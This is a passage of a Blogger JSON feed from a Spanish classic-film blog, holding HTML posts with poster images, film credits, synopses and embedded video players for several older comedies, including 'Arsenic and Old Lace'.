105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=603919547\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Paramount Pictures\"\u003EParamount Pictures\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=203540255\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Wallis-Hazen\"\u003EWallis-Hazen\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=MU\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EMusical\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEugene y Rick son dos cómicos que comparten piso. Rick no soporta a Eugene porque éste, que es un fanático de los cómics de Pulp Fiction, tiene constantes pesadillas. Pronto, la tolerancia de Rick aumenta, pues las pesadillas de Eugene son un material excelente para aprovechar en un nuevo cómic que tiene en mente.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2Ebf3AcJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-zRxFwheu_=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/8001008722662127870\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/02\/comicos-en-paris-1955-hdtv.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8001008722662127870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8001008722662127870"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/02\/comicos-en-paris-1955-hdtv.html","title":"Cómicos en París (1955) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwdNH0MWUKTUmaGPktFbTRKRWAX-U4ES4hECxRhy3N5iw3DnlZXcaOKX0IHwtVxZ2wGDDqILvSpsrRSgDdCSFYullAlXjIgQ8fO4jspGuaufwkf07urGFoZZXmFpZnj1pN-ElSlB2GyTA2y5VMVEOA2q_5vPjkg-4-X3ha6b2m0HZBDo97gCCgYB3_ACYG\/s72-c\/artistas.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-5217857423276952749"},"published":{"$t":"2025-11-19T18:16:00.003+01:00"},"updated":{"$t":"2025-11-19T18:16:11.539+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1996"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casas encantadas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sobrenatural"}],"title":{"type":"text","$t":"Agárrame esos fantasmas (1996) UHD-2160p"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg093VsR9gcV2xERpgHvIm1ZH2BQMopd_mP4iJHfWzF_VU2TIRiC-SYbVLXHGU-CpMFag9hd3Bk-ySiPoMlg4rKUQ99HL9OPWzA1osLrfmUvSA0zUxhrmWzEMiXrCrGuX_KgqdQOBf_fbscQsJIgSVbcESf8txFOGrPfaVPkLq0dKoPvOXhvVtfUFVfJkmg\/s1172\/61P7lcCuwaL._SL1172_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1172\" data-original-width=\"930\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg093VsR9gcV2xERpgHvIm1ZH2BQMopd_mP4iJHfWzF_VU2TIRiC-SYbVLXHGU-CpMFag9hd3Bk-ySiPoMlg4rKUQ99HL9OPWzA1osLrfmUvSA0zUxhrmWzEMiXrCrGuX_KgqdQOBf_fbscQsJIgSVbcESf8txFOGrPfaVPkLq0dKoPvOXhvVtfUFVfJkmg\/s320\/61P7lcCuwaL._SL1172_.jpg\" width=\"254\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLE7PP-TmoMfAB53tB3QITDODmF-BU7EYIl9y7Rt1mGPYkyWVuhfDQpnyfu6779n5jm9md6jT6fb44CIz2weDD643lKlQByHEwiXEv4OuKqPKMYF12zP1uM6bF4AxNAbIRPpyWMuEi59QwLpwSbSgZwUWR7FquW5ZHfFwadZA37fP2q6DCKQo93OKVYAcJ\/s638\/Sin%20t%C3%ADtulo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"529\" data-original-width=\"638\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLE7PP-TmoMfAB53tB3QITDODmF-BU7EYIl9y7Rt1mGPYkyWVuhfDQpnyfu6779n5jm9md6jT6fb44CIz2weDD643lKlQByHEwiXEv4OuKqPKMYF12zP1uM6bF4AxNAbIRPpyWMuEi59QwLpwSbSgZwUWR7FquW5ZHfFwadZA37fP2q6DCKQo93OKVYAcJ\/s16000\/Sin%20t%C3%ADtulo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EYtfhEJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-oqtSSfuSS=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/5217857423276952749\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/11\/agarrame-esos-fantasmas-1996-uhd-2160p.html#comment-form","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5217857423276952749"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/5217857423276952749"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/11\/agarrame-esos-fantasmas-1996-uhd-2160p.html","title":"Agárrame esos fantasmas (1996) UHD-2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg093VsR9gcV2xERpgHvIm1ZH2BQMopd_mP4iJHfWzF_VU2TIRiC-SYbVLXHGU-CpMFag9hd3Bk-ySiPoMlg4rKUQ99HL9OPWzA1osLrfmUvSA0zUxhrmWzEMiXrCrGuX_KgqdQOBf_fbscQsJIgSVbcESf8txFOGrPfaVPkLq0dKoPvOXhvVtfUFVfJkmg\/s72-c\/61P7lcCuwaL._SL1172_.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-6694378595932409631"},"published":{"$t":"2025-11-18T17:00:00.000+01:00"},"updated":{"$t":"2025-11-18T17:00:04.484+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1944"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Asesinos en serie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia negra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"}],"title":{"type":"text","$t":"Arsénico por compasión (1944) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSKeuqb2tf8FX8PQdU3L-mwcRSQUO3X5dbRccCaqYed-VhAKQ5_b0upBg1WINhjqCqiNkEqlnfhH1KS4xQrPMiGGmNlrUXEGyRcMUTncq3xaUGlyb8h3PzgzhtKh4ItLZ6380Es3jeZYSS\/s1754\/arsenico.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSKeuqb2tf8FX8PQdU3L-mwcRSQUO3X5dbRccCaqYed-VhAKQ5_b0upBg1WINhjqCqiNkEqlnfhH1KS4xQrPMiGGmNlrUXEGyRcMUTncq3xaUGlyb8h3PzgzhtKh4ItLZ6380Es3jeZYSS\/s320\/arsenico.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EArsenic and Old Lace\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1944\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E118 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Frank%20Capra\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Frank Capra\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EFrank Capra\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJulius J. Epstein,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EPhilip G. Epstein\u003C\/span\u003E\u0026nbsp;(Obra:\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJoseph Kesselring)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EMax Steiner\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ESol Polito\u003C\/span\u003E\u0026nbsp;(B\u0026amp;W)\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Cary%20Grant\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Cary Grant\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECary Grant\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Priscilla%20Lane\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Priscilla Lane\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPriscilla Lane\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peter%20Lorre\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Peter Lorre\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPeter Lorre\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Raymond%20Massey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Raymond Massey\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERaymond Massey\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Josephine%20Hull\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Josephine Hull\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJosephine Hull\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jean%20Adair\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Jean Adair\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJean Adair\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jack%20Carson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Jack Carson\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJack Carson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Edward%20Everett%20Horton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Edward Everett Horton\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEdward Everett Horton\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EWarner Bros.\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=997718\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia negra\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=299106\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAsesinos en serie\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EUn crítico teatral que acaba de casarse decide visitar a sus ancianas tías antes de marcharse de luna de miel. Durante la visita descubrirá que las encantadoras viejecitas tienen una manera muy peculiar de practicar la caridad\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EYcggYJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-j_4jrG18v=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/6694378595932409631\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/03\/arsenico-por-compasion-1944-hdtv.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6694378595932409631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6694378595932409631"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/03\/arsenico-por-compasion-1944-hdtv.html","title":"Arsénico por compasión (1944) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSKeuqb2tf8FX8PQdU3L-mwcRSQUO3X5dbRccCaqYed-VhAKQ5_b0upBg1WINhjqCqiNkEqlnfhH1KS4xQrPMiGGmNlrUXEGyRcMUTncq3xaUGlyb8h3PzgzhtKh4ItLZ6380Es3jeZYSS\/s72-c\/arsenico.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8205420482164813014"},"published":{"$t":"2025-11-15T08:29:00.000+01:00"},"updated":{"$t":"2025-11-15T08:29:42.915+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1967"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia romántica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siglo XVI"}],"title":{"type":"text","$t":"La mujer indomable (1967) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1NfP0FnuK8C3orA0wW5cjYRh8LWZmt8OIq41nKuBaSsucbmsaTehAxcpE0Rz62q-3tdlYmAHm7andZajqT8U0CB9yGXA9yF7odX1RC3wTN7smhSXj15fFphQP9vXo9cMR1VY7pNwxWAKW\/s1754\/fierecilla.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1NfP0FnuK8C3orA0wW5cjYRh8LWZmt8OIq41nKuBaSsucbmsaTehAxcpE0Rz62q-3tdlYmAHm7andZajqT8U0CB9yGXA9yF7odX1RC3wTN7smhSXj15fFphQP9vXo9cMR1VY7pNwxWAKW\/s320\/fierecilla.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; 